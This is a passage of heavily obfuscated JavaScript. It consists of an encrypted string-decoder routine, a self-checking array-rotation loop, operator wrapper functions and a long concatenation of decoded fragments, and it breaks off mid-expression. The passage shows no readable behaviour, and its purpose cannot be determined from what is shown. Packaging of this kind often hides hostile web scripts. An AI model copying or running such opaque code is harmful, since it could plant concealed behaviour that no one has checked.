i(_0x3661327d)['bycdrO'](),_0x3661327d['BLppyc']=!![];}c=_0x3661327d['hRkyLG'](c,b),_0x3661327d['kGocsq'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3661327d;while(!![]){try{var c=-parseInt(Y(0x864,'&Die'))*parseInt(Y(0x1ae,'&5c^'))+parseInt(Y(0xacc,'u#K&'))+parseInt(Y(0xba7,'c%h5'))*-parseInt(Y(0x5b2,'ur1Z'))+-parseInt(Y(0x815,'qJnH'))+parseInt(Y(0x77c,'h&Fm'))+parseInt(Y(0x22a,'wFh('))+-parseInt(Y(0x213,']nI^'))*-parseInt(Y(0xbc7,'wTX]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3661327c,0x81f19),!function(){var Z=_0x3661327d,c={};c[Z(0xb81,'ur1Z')]=function(z,E){return z<E;},c[Z(0x543,'dxAJ')]=function(z,E){return z!==E;},c[Z(0x759,'87uZ')]=function(z,E){return z===E;},c[Z(0x5e2,')yH(')]=function(z,E){return z+E;},c[Z(0x78f,'Bo0E')]=function(z,E){return z*E;},c[Z(0x59a,'!Hxv')]=function(z,E){return z-E;},c[Z(0x55f,'XiUq')]=function(z,E){return z===E;},c[Z(0xb30,'AY4d')]=function(z,E){return z+E;},c[Z(0x4ad,'PJ9C')]=function(z,E){return z-E;},c[Z(0x4da,'S0$1')]=function(z,E){return z!==E;},c[Z(0x5ea,'&Die')]=function(z,E){return z===E;},c[Z(0x3c4,'3A$W')]=function(z,E,F,H,I,J,L,O,Q,R,V){return z(E,F,H,I,J,L,O,Q,R,V);},c[Z(0x72c,'ku7B')]=function(z,E){return z||E;},c[Z(0x3c7,'z%FA')]=function(z,E){return z(E);},c[Z(0x570,'u81W')]=function(z){return z();},c[Z(0x626,'ur1Z')]=function(z,E,F,H,I,J,L,O){return z(E,F,H,I,J,L,O);},c[Z(0xbdd,'TkJR')]=function(z,E){return z!==E;},c[Z(0x7d0,'c%h5')]=function(z,E){return z!==E;},c[Z(0x602,'nuzQ')]=function(z,E){return z!==E;},c[Z(0xb19,'PJ9C')]=function(z,E){return z!==E;},c[Z(0xf1,'EpRf')]=function(z,E){return z!==E;},c[Z(0x8f3,'jrX)')]=function(z,E,F,H,I,J,L){return z(E,F,H,I,J,L);},c[Z(0x9f6,'NJKW')]=function(z){return z();},c[Z(0x391,'(!]j')]=function(z,E,F,H,I,J,L){return z(E,F,H,I,J,L);},c[Z(0x996,'dxAJ')]=function(z,E){return z<E;},c[Z(0xba8,'qf#*')]=function(z,E,F,H,I){return z(E,F,H,I);},c[Z(0xb34,'h&Fm')]=Z(0x11e,'wTX]')+Z(0x2f5,'tlj%')+Z(0x720,'z%FA')+Z(0x4d3,']nI^')+Z(0x163,']nI^')+Z(0x1c5,'XiUq')+Z(0x181,')yH(')+Z(0x90a,'dxAJ')+Z(0xa33,'@9lh')+Z(0xec,'&Die')+Z(0x1e9,'Bo0E')+Z(0x255,'(!]j')+Z(0x671,'ur1Z')+Z(0x63c,'h&Fm')+Z(0x784,'Csp3')+Z(0x2b6,'rVn3')+Z(0x67e,'&5c^')+Z(0x274,'XiUq')+Z(0x91d,'TkJR')+Z(0x20d,'R8Oj')+Z(0x18f,'wFh(')+Z(0x662,'S0$1')+Z(0xa1b,'7zV*')+Z(0x6b4,'dxAJ')+Z(0x844,'TkJR')+Z(0x386,'R8Oj')+Z(0xb10,'u81W')+Z(0x52e,'D)N5')+Z(0x619,'PJ9C')+Z(0xbc6,'@9lh')+Z(0xb06,'JXs^')+Z(0x9d4,'qJnH')+Z(0x3cb,'u#K&')+Z(0x164,'jrX)')+Z(0xba9,'u#K&')+Z(0x2d3,'GEm3')+Z(0xbb7,'JXs^')+Z(0xb82,'X*2i')+Z(0x8b2,'$DhJ')+Z(0x5ac,'&5c^')+Z(0xa4e,'z%FA')+Z(0x860,'DsNa')+Z(0x93e,'!Hxv')+Z(0x1f2,'dxAJ')+Z(0x234,'X*2i')+Z(0x960,'z%FA')+Z(0x851,'Bo0E')+Z(0x2b7,'c%h5')+Z(0x50f,'Bo0E')+Z(0x7d1,'h&Fm')+Z(0x89e,'tlj%')+Z(0x684,'NJKW')+Z(0x6d0,'TkJR')+Z(0x437,'$DhJ')+Z(0xa22,'rVn3')+Z(0xbd0,'&Die')+Z(0x80a,'z%FA')+Z(0x66c,'ku7B')+Z(0xa6e,'CN2#')+Z(0x8b6,'B2X1')+Z(0x702,'XiUq')+Z(0x12f,'B2X1')+Z(0x616,'S0$1')+Z(0x5f3,'c%h5')+Z(0x883,'R8Oj')+Z(0x3d5,'wFh(')+Z(0x458,'7zV*')+Z(0x9e2,'Csp3')+Z(0xa5a,'S0$1')+Z(0x99c,'qf#*')+Z(0x1dd,'87uZ')+Z(0x7ac,'&5c^')+Z(0x8bd,']nI^')+Z(0x1ba,'ku7B')+Z(0xa9c,'XiUq')+Z(0xbeb,'eXq8')+Z(0x13c,'87uZ')+Z(0x14c,'3A$W')+Z(0x511,'GEm3')+Z(0x227,'nuzQ')+Z(0xad3,'qJnH')+Z(0x7ee,'qf#*')+Z(0x1b7,'R8Oj')+Z(0x7ff,'&Die')+Z(0xa59,'EpRf')+Z(0x526,'dxAJ')+Z(0x80d,'&5c^')+Z(0x529,'EpRf')+Z(0x953,')yH(')+Z(0x300,'eXq8')+Z(0xa9b,'S0$1')+Z(0x16a,'!Hxv')+Z(0xb2b,'z%FA')+Z(0x835,'nuzQ')+Z(0x320,'ur1Z')+Z(0x4c3,'nuzQ')+Z(0x906,'nuzQ')+Z(0x599,'dxAJ')+Z(0x7ea,'u#K&')+Z(0x3c2,'3A$W')+Z(0x53f,'Bo0E')+Z(0x17d,'PJ9C')+Z(0x807,'^Ybp')+Z(0x809,'R8Oj')+Z(0xa8a,'7zV*')+Z(0x6a6,'rVn3')+Z(0x5d0,'Csp3')+Z(0x5c6,'D)N5')+Z(0x360,'R8Oj')+Z(0x606,'EpRf')+Z(0xb5f,'NJKW')+Z(0x800,'AY4d')+Z(0x62c,'!Hxv')+Z(0x27a,'EpRf')+Z(0x5a3,'PJ9C')+Z(0x236,'3A$W')+Z(0x5a7,'wFh(')+Z(0x912,'Csp3')+Z(0x4e5,'wTX]')+Z(0x508,'WgNL')+Z(0xaff,'!Hxv')+Z(0xab6,'!Hxv')+Z(0x9d3,'DsNa')+Z(0x88c,')yH(')+Z(0x4b6,'$DhJ')+Z(0x61d,'X*2i')+Z(0x99b,'!Hxv')+Z(0x6de,'@9lh')+Z(0x2e9,'EpRf')+Z(0x224,'u#K&')+Z(0x494,'qJnH')+Z(0x416,')yH(')+Z(0x8c7,'eXq8')+Z(0x950,'S0$1')+Z(0x309,'NJKW')+Z(0xb47,'PJ9C')+Z(0x5c4,'rVn3')+Z(0x158,'qf#*')+Z(0x7c0,'&Die')+Z(0x959,'^Ybp')+Z(0x183,'^Ybp')+Z(0x7e8,'JXs^')+Z(0x732,')yH(')+Z(0xbee,')yH(')+Z(0xb18,'&Die')+Z(0x527,'TkJR')+Z(0x3c9,'rYu8')+Z(0xb36,'rYu8')+Z(0xaa7,'TkJR')+Z(0x245,'h&Fm')+Z(0x39d,'ku7B')+Z(0x343,'@9lh')+Z(0x223,'JXs^')+Z(0xa56,'@9lh')+Z(0x40e,'ur1Z')+Z(0x147,']nI^')+Z(0x753,'WgNL')+Z(0x233,'u81W')+Z(0x326,'eXq8')+Z(0x62e,'!Hxv')+Z(0x122,'D)N5')+Z(0x566,'NJKW')+Z(0x3b0,'jrX)')+Z(0xb74,'R8Oj')+Z(0x17b,'B2X1')+Z(0x212,'Csp3')+Z(0xbc9,'dxAJ')+Z(0x500,'B2X1')+Z(0x31b,'dxAJ')+Z(0x3f2,'3A$W')+Z(0x1a2,'DsNa')+Z(0x821,'GEm3')+Z(0x1f7,'nuzQ')+Z(0x61b,'h&Fm')+Z(0x355,'XiUq')+Z(0x141,'EpRf')+Z(0x317,'TkJR')+Z(0xaad,'9oJk')+Z(0xb6e,'wFh(')+Z(0x8d2,'wFh(')+Z(0x333,'JXs^')+Z(0x9f8,'ku7B')+Z(0xac0,'$DhJ')+Z(0x994,'!Hxv')+Z(0x9fa,'XiUq')+Z(0x18c,'3A$W')+Z(0xa36,'eXq8')+Z(0x6bd,'^Ybp')+Z(0x723,'87uZ')+Z(0x131,'(!]j')+Z(0x879,'7zV*')+Z(0x1ea,'Csp3')+Z(0x12a,'z%FA')+Z(0x970,'ku7B')+Z(0x1db,'D)N5')+Z(0x5b0,'TkJR')+Z(0x4af,'87uZ')+Z(0x677,'&Die')+Z(0x801,'dxAJ')+Z(0x833,'87uZ')+(Z(0xa77,'NJKW')+Z(0x4b3,'XiUq')+Z(0x608,'D)N5')+Z(0x1a6,'JXs^')+Z(0x35e,'u#K&')+Z(0x345,'DsNa')+Z(0xa95,'XiUq')+Z(0x58d,'JXs^')+Z(0x6fb,'(!]j')+Z(0x90f,'3A$W')+Z(0x44f,'wTX]')+Z(0x642,'u#K&')+Z(0x7fe,'&5c^')+Z(0x909,'!Hxv')+Z(0x697,'(!]j')+Z(0x647,'9oJk')+Z(0xa2a,'NJKW')+Z(0x3de,'3A$W')+Z(0x4e7,'u#K&')+Z(0x8cb,'NJKW')+Z(0x3a6,'tlj%')+Z(0x139,'h&Fm')+Z(0x88d,'TkJR')+Z(0x556,'D)N5')+Z(0x6ef,'PJ9C')+Z(0x6be,'tlj%')+Z(0x37c,'rYu8')+Z(0x3fd,'GEm3')+Z(0xb97,'XiUq')+Z(0x5d7,'Bo0E')+Z(0xb35,'B2X1')+Z(0x7a1,'rVn3')+Z(0x7f8,'wFh(')+Z(0x973,'ku7B')+Z(0x15e,'mYWO')+Z(0x48f,'jrX)')+Z(0x230,'X*2i')+Z(0x3e6,'XiUq')+Z(0xb88,'S0$1')+Z(0xb39,'3A$W')+Z(0x271,']nI^')+Z(0x804,'eXq8')+Z(0xa83,'JXs^')+Z(0x933,'u#K&')+Z(0x2d8,'!Hxv')+Z(0x51b,'dxAJ')+Z(0x60c,'Csp3')+Z(0x4c2,'qf#*')+Z(0x194,'qf#*')+Z(0x2be,'jrX)')+Z(0xfc,'X*2i')+Z(0x3df,'u81W')+Z(0x28d,'wTX]')+Z(0xa37,'AY4d')+Z(0xa7f,'9oJk')+Z(0x521,'GEm3')+Z(0x9ba,'AY4d')+Z(0x5c2,'rVn3')+Z(0x9d5,'JXs^')+Z(0x3c3,'tlj%')+Z(0x8b0,'qJnH')+Z(0xa20,'NJKW')+Z(0x777,'h&Fm')+Z(0x9ef,'&Die')+Z(0x5a1,'u81W')+Z(0x64c,'mYWO')+Z(0x65f,'nuzQ')+Z(0x6e5,'^Ybp')+Z(0xa3f,'Csp3')+Z(0x25f,'rVn3')+Z(0x92e,'PJ9C')+Z(0x1d0,'(!]j')+Z(0x3ea,'(!]j')+Z(0x31c,'D)N5')+Z(0x6e1,'u#K&')+Z(0xb9f,'XiUq')+Z(0x3a2,'JXs^')+Z(0x14e,'R8Oj')+Z(0xf8,'qf#*')+Z(0x6f7,'D)N5')+Z(0x6bb,'JXs^')+Z(0xa0d,'!Hxv')+Z(0x58b,'D)N5')+Z(0x8d6,'@9lh')+Z(0xb65,'EpRf')+Z(0x1a7,'87uZ')+Z(0xe6,'D)N5')+Z(0x516,'rYu8')+Z(0x8e1,'JXs^')+Z(0xade,'u81W')+Z(0xa74,'c%h5')+Z(0x8cd,'ur1Z')+Z(0x8d1,'R8Oj')+Z(0xfe,'u#K&')+Z(0x36b,'rVn3')+Z(0x50d,'D)N5')+Z(0xb02,'!Hxv')+Z(0x73a,')yH(')+Z(0x235,'ur1Z')+Z(0x78b,'$DhJ')+Z(0x922,'WgNL')+Z(0x86f,'AY4d')+Z(0xa45,'dxAJ')+Z(0x185,'z%FA')+Z(0x2dc,'&Die')+Z(0x435,'ku7B')+Z(0x545,'ur1Z')+Z(0xad2,'!Hxv')+Z(0x4f2,'@9lh')+Z(0xb9c,'WgNL')+Z(0xb32,'NJKW')+Z(0x189,'PJ9C')+Z(0x971,'rYu8')+Z(0x374,'nuzQ')+Z(0x101,'ku7B')+Z(0x5e3,'CN2#')+Z(0xa05,'nuzQ')+Z(0x885,'Csp3')+Z(0x6dd,'R8Oj')+Z(0x9e9,'S0$1')+Z(0x5ca,'B2X1')+Z(0x25b,'EpRf')+Z(0xbc5,'dxAJ')+Z(0x4ef,'wTX]')+Z(0x20a,'qJnH')+Z(0x2b8,')yH(')+Z(0x693,']nI^')+Z(0x7b1,'87uZ')+Z(0xa34,'(!]j')+Z(0xa87,'$DhJ')+Z(0x3ba,'CN2#')+Z(0x3e8,'NJKW')+Z(0x7e7,'D)N5')+Z(0x5b6,'9oJk')+Z(0x77e,'ur1Z')+Z(0x5f4,'ur1Z')+Z(0xa3d,'(!]j')+Z(0x409,'u81W')+Z(0xac7,'dxAJ')+Z(0x5a0,'c%h5')+Z(0xa4a,'eXq8')+Z(0x2e5,'c%h5')+Z(0x379,'$DhJ')+Z(0x8c4,'wFh(')+Z(0x814,'&Die')+Z(0x862,'GEm3')+Z(0x62b,'^Ybp')+Z(0x72e,'S0$1')+Z(0x760,'@9lh')+Z(0x466,'nuzQ')+Z(0x45f,'jrX)')+Z(0x49a,')yH(')+Z(0xa44,'GEm3')+Z(0x97c,'eXq8')+Z(0x71d,'eXq8')+Z(0x43f,'!Hxv')+Z(0x81a,'$DhJ')+Z(0x7f0,'Bo0E')+Z(0x82e,'XiUq')+Z(0x69a,'3A$W')+Z(0xafc,'7zV*')+Z(0xa99,'EpRf')+Z(0x461,'X*2i')+Z(0x869,'u#K&')+Z(0x659,'qJnH')+Z(0x5bd,'R8Oj')+Z(0x55a,'@9lh')+Z(0xa1d,'u#K&')+Z(0x27e,'9oJk')+Z(0x42b,'wFh(')+Z(0x2a6,'TkJR')+Z(0x9ce,'$DhJ')+Z(0xa28,'87uZ')+Z(0x1b2,'(!]j')+Z(0x524,'qf#*')+Z(0xa6f,'Bo0E')+Z(0x330,'CN2#')+Z(0x872,'Csp3')+Z(0x7d9,'9oJk')+Z(0x3b6,'CN2#')+Z(0xa26,'qJnH')+Z(0x3d0,'WgNL')+Z(0xa68,'NJKW')+Z(0xb0d,'$DhJ')+Z(0x792,']nI^')+Z(0x1b9,'NJKW')+Z(0x507,'PJ9C')+Z(0x487,'PJ9C')+Z(0x9f5,'tlj%')+Z(0x9aa,'u#K&')+Z(0xb6c,'&Die')+Z(0x398,'ku7B')+Z(0x69b,'(!]j')+Z(0x186,'Csp3')+Z(0x9e0,'7zV*')+Z(0x5b4,'GEm3')+Z(0xa3a,']nI^')+Z(0x78a,'NJKW')+Z(0xbc2,'&5c^')+Z(0x1da,'wTX]'))+(Z(0x987,'X*2i')+Z(0x627,'AY4d')+Z(0x287,'ur1Z')+Z(0x505,')yH(')+Z(0xb16,'jrX)')+Z(0x8ac,'wTX]')+Z(0xbbb,'rVn3')+Z(0x2c0,'7zV*')+Z(0x582,'PJ9C')+Z(0x96b,'PJ9C')+Z(0x750,'qJnH')+Z(0x2ab,'mYWO')+Z(0x578,'jrX)')+Z(0xa7e,'!Hxv')+Z(0x597,'&Die')+Z(0x5d5,'qf#*')+Z(0x9a2,'rVn3')+Z(0x712,'(!]j')+Z(0x552,'wFh(')+Z(0xabb,'wFh(')+Z(0x319,'PJ9C')+Z(0x2f7,'@9lh')+Z(0x826,'TkJR')+Z(0x2d6,'qJnH')+Z(0xbbd,'(!]j')+Z(0x75c,'rYu8')+Z(0xb98,'B2X1')+Z(0xabc,'^Ybp')+Z(0x7bd,'D)N5')+Z(0x405,'AY4d')+Z(0x208,']nI^')+Z(0x915,'NJKW')+Z(0x344,'ur1Z')+Z(0xb92,'wFh(')+Z(0x40c,'PJ9C')+Z(0x303,'@9lh')+Z(0x685,'CN2#')+Z(0x2c4,'&5c^')+Z(0x54a,'rYu8')+Z(0xb6d,'WgNL')+Z(0x49f,']nI^')+Z(0x15a,'jrX)')+Z(0xb61,'9oJk')+Z(0x1af,'3A$W')+Z(0x65a,'(!]j')+Z(0x38d,'eXq8')+Z(0x863,'R8Oj')+Z(0x6ec,'D)N5')+Z(0x70c,'tlj%')+Z(0xb11,'EpRf')+Z(0x8e6,'R8Oj')+Z(0x823,'rYu8')+Z(0x237,'eXq8')+Z(0x988,'ku7B')+Z(0xb7f,'&5c^')+Z(0x96d,'EpRf')+Z(0x544,'S0$1')+Z(0xbc3,')yH(')+Z(0x3b8,'c%h5')+Z(0x583,'7zV*')+Z(0x277,'tlj%')+Z(0x3b5,'X*2i')+Z(0x51e,'87uZ')+Z(0x6ca,'qJnH')+Z(0x229,'@9lh')+Z(0x5b3,'TkJR')+Z(0x4fe,'87uZ')+Z(0x357,'JXs^')+Z(0x99d,'qJnH')+Z(0x3a4,'NJKW')+Z(0x9f7,'CN2#')+Z(0x6f8,'(!]j')+Z(0x408,'c%h5')+Z(0x1cf,'&5c^')+Z(0x858,'!Hxv')+Z(0x220,'TkJR')+Z(0x573,'wFh(')+Z(0x660,'PJ9C')+Z(0x3ae,'qJnH')+Z(0x452,'rYu8')+Z(0x884,'qf#*')+Z(0x6a5,'u81W')+Z(0x53a,'S0$1')+Z(0x2cf,'WgNL')+Z(0x4f0,'GEm3')+Z(0xbab,'D)N5')+Z(0x1b8,'rVn3')+Z(0x232,'qJnH')+Z(0x92b,'DsNa')+Z(0x813,'u81W')+Z(0x1ec,'X*2i')+Z(0x96e,'!Hxv')+Z(0x84d,'wTX]')+Z(0x334,'wFh(')+Z(0x2fd,'WgNL')+Z(0x9c5,'X*2i')+Z(0x442,'rVn3')+Z(0x4c4,'9oJk')+Z(0xab5,'D)N5')+Z(0x32c,'c%h5')+Z(0x2dd,'jrX)')+Z(0x615,'CN2#')+Z(0xaa4,'dxAJ')+Z(0x278,'PJ9C')+Z(0xbc1,'$DhJ')+Z(0x53d,']nI^')+Z(0x87b,'@9lh')+Z(0xae6,'AY4d')+Z(0xa6c,'$DhJ')+Z(0x9b9,'X*2i')+Z(0x9a5,'ku7B')+Z(0x445,'rYu8')+Z(0x209,'9oJk')+Z(0x791,'&5c^')+Z(0x1c0,'$DhJ')+Z(0x8f4,'u#K&')+Z(0x264,'eXq8')+Z(0xa6d,'&Die')+Z(0x2d5,'c%h5')+Z(0x63f,'wTX]')+Z(0x5d3,'ku7B')+Z(0x595,'rVn3')+Z(0xb57,'WgNL')+Z(0x71a,'rYu8')+Z(0xf3,'@9lh')+Z(0x9e8,'Csp3')+Z(0x11f,'ur1Z')+Z(0xb90,'@9lh')+Z(0x749,'(!]j')+Z(0x4e9,'CN2#')+Z(0xfb,'tlj%')+Z(0x115,'GEm3')+Z(0x388,'wFh(')+Z(0x8f8,'(!]j')+Z(0x1a3,'B2X1')+Z(0x1f0,'S0$1')+Z(0x54e,'mYWO')+Z(0x3fa,'Bo0E')+Z(0x60a,'&Die')+Z(0x9a4,'jrX)')+Z(0x1e6,']nI^')+Z(0x22f,'X*2i')+Z(0x715,'^Ybp')+Z(0x4a9,'jrX)')+Z(0x649,'(!]j')+Z(0x630,'nuzQ')+Z(0x756,'^Ybp')+Z(0x581,'3A$W')+Z(0xa32,'z%FA')+Z(0x114,'nuzQ')+Z(0xb3f,'9oJk')+Z(0x176,'@9lh')+Z(0x4c1,')yH(')+Z(0x15d,'JXs^')+Z(0xb73,'X*2i')+Z(0x709,'c%h5')+Z(0x1d2,'z%FA')+Z(0xaaa,'AY4d')+Z(0x8a7,'B2X1')+Z(0xb26,'$DhJ')+Z(0x68b,'u#K&')+Z(0x1f4,'wFh(')+Z(0x924,'X*2i')+Z(0x2c2,'wTX]')+Z(0x629,'AY4d')+Z(0x4c6,'S0$1')+Z(0x7fb,'(!]j')+Z(0x58e,'EpRf')+Z(0x371,'wFh(')+Z(0xfa,'dxAJ')+Z(0x313,'dxAJ')+Z(0x199,'NJKW')+Z(0x2a8,'qJnH')+Z(0x68d,'rVn3')+Z(0x831,'wTX]')+Z(0x9f9,'GEm3')+Z(0x850,'jrX)')+Z(0x38b,']nI^')+Z(0xbe1,'&5c^')+Z(0x871,'h&Fm')+Z(0x739,'mYWO')+Z(0x5ae,'ku7B')+Z(0x6a7,'R8Oj')+Z(0x347,']nI^')+Z(0x376,'mYWO')+Z(0xa24,'Bo0E')+Z(0x743,'DsNa')+Z(0x85c,'3A$W')+Z(0x97b,'D)N5')+Z(0x80b,'GEm3')+Z(0x4cd,'AY4d')+Z(0x6a2,'EpRf')+Z(0x36e,'jrX)')+Z(0x67a,'wFh(')+Z(0x2b5,'u81W')+Z(0x944,'h&Fm')+Z(0xbca,'qJnH')+Z(0x47c,'CN2#')+Z(0x672,'dxAJ')+Z(0x4f6,'h&Fm'))+(Z(0x708,'TkJR')+Z(0xac3,'wTX]')+Z(0x9a8,'rVn3')+Z(0xab3,'CN2#')+Z(0x5cf,'Csp3')+Z(0x706,'h&Fm')+Z(0x18e,'PJ9C')+Z(0x565,'dxAJ')+Z(0x3fb,'qJnH')+Z(0x192,'PJ9C')+Z(0x4bf,'h&Fm')+Z(0x130,'87uZ')+Z(0x867,'3A$W')+Z(0x221,'wFh(')+Z(0x30a,'nuzQ')+Z(0x678,'S0$1')+Z(0xb76,'nuzQ')+Z(0x1a5,'qJnH')+Z(0xb25,'ku7B')+Z(0x32b,'87uZ')+Z(0x152,'!Hxv')+Z(0x4a0,'z%FA')+Z(0x2e3,'^Ybp')+Z(0x8e7,'@9lh')+Z(0x4ea,'u81W')+Z(0x66b,'3A$W')+Z(0x584,'Csp3')+Z(0xbc0,'mYWO')+Z(0xb6a,'z%FA')+Z(0x6d8,'D)N5')+Z(0x98d,'eXq8')+Z(0x8a4,'!Hxv')+Z(0x180,'mYWO')+Z(0x63a,'dxAJ')+Z(0x7ce,'ku7B')+Z(0x302,'&Die')+Z(0x24f,'eXq8')+Z(0x8fe,'XiUq')+Z(0x997,')yH(')+Z(0x935,'&5c^')+Z(0x46c,'NJKW')+Z(0x5da,'wTX]')+Z(0x6c4,'eXq8')+Z(0x6ad,')yH(')+Z(0x744,'@9lh')+Z(0x5d2,'S0$1')+Z(0x2ba,'CN2#')+Z(0x425,'qf#*')+Z(0x1d3,'TkJR')+Z(0x555,'9oJk')+Z(0x36f,'u#K&')+Z(0x8d3,'JXs^')+Z(0x604,'rYu8')+Z(0x87e,'XiUq')+Z(0x366,'DsNa')+Z(0x368,'Bo0E')+Z(0x76f,'u81W')+Z(0xa5d,'&Die')+Z(0xb43,'tlj%')+Z(0x217,'rYu8')+Z(0xaac,'87uZ')+Z(0x14d,'&5c^')+Z(0x898,'TkJR')+Z(0x329,'qf#*')+Z(0xb68,'R8Oj')+Z(0x4e3,'JXs^')+Z(0x79a,'DsNa')+Z(0x968,'mYWO')+Z(0x1bf,'ku7B')+Z(0x525,'rYu8')+Z(0x1bc,'JXs^')+Z(0x6cb,'u81W')+Z(0xb33,'S0$1')+Z(0x275,'wFh(')+Z(0x748,'&Die')+Z(0x60e,'87uZ')+Z(0x32e,'h&Fm')+Z(0x770,'eXq8')+Z(0x400,'7zV*')+Z(0x3f4,'Csp3')+Z(0x94f,'ur1Z')+Z(0x7c4,'qf#*')+Z(0x532,'qJnH')+Z(0x711,'87uZ')+Z(0x5b5,'R8Oj')+Z(0x674,')yH(')+Z(0x59c,'rYu8')+Z(0xba6,'wTX]')+Z(0xaf2,'PJ9C')+Z(0x474,'3A$W')+Z(0x4bd,'rVn3')+Z(0x66d,'9oJk')+Z(0x28f,'PJ9C')+Z(0x55d,'XiUq')+Z(0x955,'wTX]')+Z(0x916,'tlj%')+Z(0x812,'&Die')+Z(0xa89,'(!]j')+Z(0x20c,'u#K&')+Z(0x5e4,'9oJk')+Z(0x82d,'ku7B')+Z(0xbaf,'wTX]')+Z(0x2a0,'R8Oj')+Z(0xad9,'eXq8')+Z(0x68c,'h&Fm')+Z(0x6ba,'WgNL')+Z(0xa2f,'AY4d')+Z(0x1c6,'!Hxv')+Z(0x27b,'CN2#')+Z(0x299,'rYu8')+Z(0x485,'z%FA')+Z(0x34b,'D)N5')+Z(0x241,'B2X1')+Z(0x9dd,'ur1Z')+Z(0x4ab,'ku7B')+Z(0x5a8,'qf#*')+Z(0x254,'WgNL')+Z(0xb96,'u81W')+Z(0x8d7,'D)N5')+Z(0x472,'$DhJ')+Z(0x59f,'NJKW')+Z(0xa00,'wTX]')+Z(0x5c3,'87uZ')+Z(0x65d,'CN2#')+Z(0x8c0,'S0$1')+Z(0x798,'WgNL')+Z(0x187,'^Ybp')+Z(0x2d4,'rYu8')+Z(0x95f,'TkJR')+Z(0x6ae,'^Ybp')+Z(0x94a,'c%h5')+Z(0x248,'7zV*')+Z(0xb5e,'qJnH')+Z(0x37f,'c%h5')+Z(0x3ab,'nuzQ')+Z(0xee,'EpRf')+Z(0x618,'tlj%')+Z(0x62f,'dxAJ')+Z(0x727,'Bo0E')+Z(0x76a,'XiUq')+Z(0x218,'D)N5')+Z(0x9ff,')yH(')+Z(0x2aa,'&5c^')+Z(0x49d,'GEm3')+Z(0x852,'wTX]')+Z(0x3cd,'z%FA')+Z(0x7a4,'mYWO')+Z(0x431,']nI^')+Z(0x5ef,'ur1Z')+Z(0x288,'WgNL')+Z(0x353,'eXq8')+Z(0xa4f,'&Die')+Z(0xb59,'Csp3')+Z(0x267,'u#K&')+Z(0xa62,'Csp3')+Z(0x358,'dxAJ')+Z(0x54b,'NJKW')+Z(0x35d,'&Die')+Z(0xae8,'CN2#')+Z(0x160,'9oJk')+Z(0x21b,'nuzQ')+Z(0x5e9,'h&Fm')+Z(0xa15,'Csp3')+Z(0x8a1,'rYu8')+Z(0x70d,'eXq8')+Z(0x385,'eXq8')+Z(0x5de,'u#K&')+Z(0xa50,'Bo0E')+Z(0xbbf,'Bo0E')+Z(0x482,'$DhJ')+Z(0x382,'jrX)')+Z(0x781,'ku7B')+Z(0x15b,'u#K&')+Z(0xa52,'AY4d')+Z(0x84a,'z%FA')+Z(0x620,'(!]j')+Z(0x8a5,'mYWO')+Z(0x2b2,'mYWO')+Z(0x4ce,'wTX]')+Z(0x11d,'qJnH')+Z(0x85b,'WgNL')+Z(0x5fb,'B2X1')+Z(0x52a,'X*2i')+Z(0x554,'7zV*')+Z(0xa25,'wFh(')+Z(0x2d9,'h&Fm')+Z(0x96c,'wFh(')+Z(0x4b4,'87uZ')+Z(0xa55,'AY4d')+Z(0x103,'XiUq')+Z(0x617,'WgNL')+Z(0x904,'S0$1')+Z(0xa92,'ur1Z')+Z(0x680,'9oJk')+Z(0x978,'9oJk')+Z(0x969,'u81W')+Z(0xac8,'7zV*')+Z(0xaa5,'B2X1')+Z(0x737,'wTX]')+Z(0x7a5,')yH('))+(Z(0x4e2,'NJKW')+Z(0x2b4,'wFh(')+Z(0x81b,'AY4d')+Z(0xa4d,'WgNL')+Z(0x476,'DsNa')+Z(0x528,'ur1Z')+Z(0x984,'(!]j')+Z(0x29b,'!Hxv')+Z(0x39a,'(!]j')+Z(0xab4,'&5c^')+Z(0xb85,'wTX]')+Z(0x9f1,'Bo0E')+Z(0xbd4,'NJKW')+Z(0x1dc,'9oJk')+Z(0x3b1,'qf#*')+Z(0xa01,']nI^')+Z(0x280,'NJKW')+Z(0x938,'PJ9C')+Z(0x7a8,'GEm3')+Z(0x2c9,'u81W')+Z(0xb0c,'X*2i')+Z(0xb42,'ur1Z')+Z(0x446,'c%h5')+Z(0x943,'dxAJ')+Z(0x805,'AY4d')+Z(0x985,'WgNL')+Z(0x9cb,'u#K&')+Z(0x98c,'ur1Z')+Z(0x4a4,'TkJR')+Z(0x6c5,'PJ9C')+Z(0x463,'eXq8')+Z(0xbd5,'wFh(')+Z(0xa38,'3A$W')+Z(0xa10,'PJ9C')+Z(0x426,'TkJR')+Z(0x4f1,'3A$W')+Z(0x35a,'CN2#')+Z(0x8ce,'dxAJ')+Z(0xa40,'wTX]')+Z(0x373,'R8Oj')+Z(0x788,'eXq8')+Z(0x61e,'(!]j')+Z(0x802,'rVn3')+Z(0x999,'Bo0E')+Z(0x198,'z%FA')+Z(0x979,'rVn3')+Z(0x3d1,'c%h5')+Z(0x8b8,'ku7B')+Z(0x6e3,'PJ9C')+Z(0x4fc,'$DhJ')+Z(0x488,'Bo0E')+Z(0x8a0,'qJnH')+Z(0xaee,'Bo0E')+Z(0x769,'TkJR')+Z(0x361,'$DhJ')+Z(0x9fb,'JXs^')+Z(0x3ca,'c%h5')+Z(0x621,'AY4d')+Z(0x7d4,'9oJk')+Z(0x80f,'(!]j')+Z(0x631,'9oJk')+Z(0xad1,'EpRf')+Z(0x918,'87uZ')+Z(0xa0c,'X*2i')+Z(0x8c8,'DsNa')+Z(0xe3,'87uZ')+Z(0x7c6,'DsNa')+Z(0xa96,')yH(')+Z(0x56c,'jrX)')+Z(0x820,'dxAJ')+Z(0x459,'S0$1')+Z(0x8a2,'ur1Z')+Z(0x9d0,'rYu8')+Z(0xb27,'87uZ')+Z(0x3af,'z%FA')+Z(0x6d9,'nuzQ')+Z(0x1cd,'B2X1')+Z(0x501,'R8Oj')+Z(0x41d,'z%FA')+Z(0x310,'eXq8')+Z(0x782,'7zV*')+Z(0xa8b,'(!]j')+Z(0x8fa,'GEm3')+Z(0x9d2,'h&Fm')+Z(0x698,'c%h5')+Z(0x375,'ur1Z')+Z(0x370,'qf#*')+Z(0x6dc,'9oJk')+Z(0xb05,'D)N5')+Z(0x6a3,'!Hxv')+Z(0x197,'B2X1')+Z(0x43b,'B2X1')+Z(0x1df,'u81W')+Z(0x569,'mYWO')+Z(0x2a4,'B2X1')+Z(0x167,'ur1Z')+Z(0xaae,'c%h5')+Z(0x911,'mYWO')+Z(0x7f4,'GEm3')+Z(0xa4c,'(!]j')+Z(0x742,'ku7B')+Z(0x